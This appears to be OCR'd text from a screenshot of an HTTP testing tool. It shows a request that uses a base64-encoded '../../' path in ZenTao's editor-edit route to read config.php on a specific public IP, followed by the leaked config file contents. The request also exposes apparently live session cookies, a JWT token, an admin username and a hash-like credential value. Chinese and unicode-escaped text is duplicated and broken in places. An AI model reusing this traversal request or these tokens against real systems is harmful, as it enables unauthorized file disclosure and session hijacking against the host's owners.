 equest
数据包扫描 美化 热加载 构造请求
1 GET /zentao/editor-edit-Li4vLi4vY29uZmlnL2NvbmZpZy5waHA=-extendOther-.html HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Cookie: lang=zh-cn; device=desktop; theme=default;
goback=%7B%22my%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.
html%22%2C%22execution%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%2C%22%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fuser-login-L3plbnRhby8%3D.
html%22%2C%22doc%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fdoc-mySpace-mine-3.
html%22%2C%22product%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.html%22%2C%22qa%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fcaselib-browse-1.
html%22%2C%22project%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%7D; keepLogin=on; za=admin;
zp=dcfb1f9c06b79c2189c63221698ea4107eb12393; preProductID=2; preBranch=0;
lastDocModule=0; zentaosid=637e663e1953e920d3c8ed1d11055267; tab=my; preCaseLibID=1;
libCaseModule=0; lastCaseLib=1;
docSpaceParam=%7B%22type%22%3A%22custom%22%2C%22objectID%22%3A%220%22%2C%22libID%22%3A%220
%22%2C%22moduleID%22%3A%220%22%2C%22browseType%22%3A%22all%22%2C%22param%22%3A%220%22%7D;
lastProject=3; windowWidth=0; windowHeight=0; hidePatch=true; KOD_HOST_91ba7=http://120.
202.175.164:8120/; f6ed05d1ea066b747e2e5d10ffab1c13=9df326e4a07fbd0b2fca1330a9a41fd3;
cloudreve-session=MTc0MjYzODkyMXxOd3dBTkUxSE4wSlZTa2hPVlV4SU4wOUhVVXBLVEZOTFZVMDFXRFJaTmtv
MFRWZFlNalZRVnpjeVVUTlNTbFEwUjA0M1RsRlpTMEU9fPk0u2c4FjkExKuphkSQka6ZQ-ZcFocAYolGbxApesW_;
Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJsb2dpblR5cGUiOiJsb2dpbiIsImxvZ2luSWQiOjEwMDAwMDAzMSwicm5TdHIiOiJsNHp0ZE9JZnlBbFJsU0o5Q1
d3eTBuVTdWUkV5MmhxYyIsInVybCI6Imh0dHA6Ly8xMjcuMC4wLjE6OTg5OC9iYWNrZW5kL3YxL2F1dGgvbG9naW4i
LCJwcnYiOiJkYzE0NTExZTk3ZTdlYjcyNWZiMjk3NmJjOTM5YjM3NSIsImV4cCI6IjE3NDM5MzQ5NTMxMTIifQ.
owpAUagOTN-QtQGSzpKME-qckyKkzyInPnB2aNJYsss
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10
11
Responses 23888bytes / 723ms 美化 渲染 请输入定位响应 详情
class='checkbox-primary'>
89 <input type='checkbox' name='override' id='override' />
90 <label for='override'>覆盖重复文件</span>
91 </div>
92 </td>
93 </tr>
94 </table>
95 </form>
96 <script>showContent = "<?php\n\/**\n * ZenTaoPHP\u7684 的
config\u6587\u4ef6\u3002\u5982\u679c\u66f4\u6539\u914d\u7f6e\uff0c\u4e0d\u8981\u7
6f4\u63a5\u4fee\u6539\u8be5\u6587\u4ef6\uff0c\u590d\u5236\u5230 文件。如果更改配
置，不要直接修改该文件，复制到my.php\u4fee\u6539\u76f8\u5e94\u7684\u503c\u3002 修改
应的值。\n * The config file of zentaophp. Don't modify this file directly,
copy the item to my.php and change it.\n *\n * The author disclaims copyright to
this source code. In place of\n * a legal notice, here is a blessing:\n *\n *
May you do good and not evil.\n * May you find forgiveness for yourself and
forgive others.\n * May you share freely, never taking more than you give.\n *\/
\n\n\/*
\u4fdd\u8bc1\u5728\u547d\u4ee4\u884c\u73af\u5883\u4e5f\u80fd\u8fd0\u884c\u3002 保
证在命令行环境也能运行。Make sure to run in ztcli env. *\/\nif(!class_exists
('config')){class config{}}\nif(!function_exists('getWebRoot')){function
getWebRoot(){}}\n\n\/* \u57fa\u672c\u8bbe\u7f6e\u3002 基本设置。Basic settings.
*\/\n$config->version = '18.9'; \/\/
ZenTaoPHP\u7684\u7248\u672c\u3002 的版本。 The version of ZenTaoPHP. Don't change
it.\n$config->liteVersion = '1.2'; \/\/
\u8fc5\u6377\u7248\u7248\u672c\u3002 迅捷版版本。 The version of Lite.
\n$config->charset = 'UTF-8'; \/\/
ZenTaoPHP\u7684\u7f16\u7801\u3002 的编码。 The encoding of ZenTaoPHP.
\n$config->cookieLife = time() + 2592000; \/\/
Cookie\u7684\u751f\u5b58\u65f6\u95f4\u3002 的生存时间。The cookie life time.
\n$config->timezone = 'Asia\/Shanghai'; \/\/
\u65f6\u533a\u8bbe\u7f6e\u3002 时区设置。 The time zone setting, for more
see http:\/\/www.php.net\/manual\/en\/timezones.php.\n$config->webRoot =
''; \/\/ URL\u6839\u76ee\u5f55\u3002 根目录。 The root
path of the url.\n$config->customSession = false; \/\/
\u662f\u5426\u5f00\u542f\u81ea\u5b9a\u4e49 是否开启自定义
session\u7684\u5b58\u50a8\u8def\u5f84\u3002 的存储路径。Whether custom the session
save path.\n$config->edition = 'open'; \/\/
\u8bbe\u7f6e\u7cfb\u7edf\u7684 设置系统的edition\uff0c\u53ef\u9009\u503c\uff1a ，可
选值：open|biz|max\u3002 。Set edition, optional: open|biz|max.
\n$config->tabSession = false; \/\/
\u662f\u5426\u5f00\u542f\u6d4f\u89c8\u5668\u65b0\u6807\u7b7e\u72ec\u7acb 是否开启
浏览器新标签独立session.\n\n\/*
\u6846\u67b6\u8def\u7531\u76f8\u5173\u8bbe\u7f6e\u3002 框架路由相关设置。Routing
settings. *\/\n$config->requestType = 'PATH_INFO'; \/\/
\u8bf7\u6c42\u7c7b\u578b\uff1a 请求类型：PATH_INFO|PATHINFO2|GET\u3002 。 The
request type: PATH_INFO|PATH_INFO2|GET.\n$config->requestFix =
'-'; \/\/ PATH_INFO\u548c 和
PATH_INFO2\u6a21\u5f0f\u7684\u5206\u9694\u7b26\u3002 模式的分隔符。 The divider
in the url when PATH_INFO|PATH_INFO2.\n$config->moduleVar =